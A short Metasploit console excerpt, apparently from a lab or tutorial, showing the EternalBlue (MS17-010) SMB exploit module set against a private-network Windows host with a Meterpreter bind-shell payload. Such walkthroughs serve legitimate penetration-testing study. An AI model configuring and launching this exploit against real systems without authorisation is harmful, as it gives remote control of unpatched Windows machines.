 rhosts => 172.16.1.128
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.16.1.128 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 172.16.1.128 no The target address
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >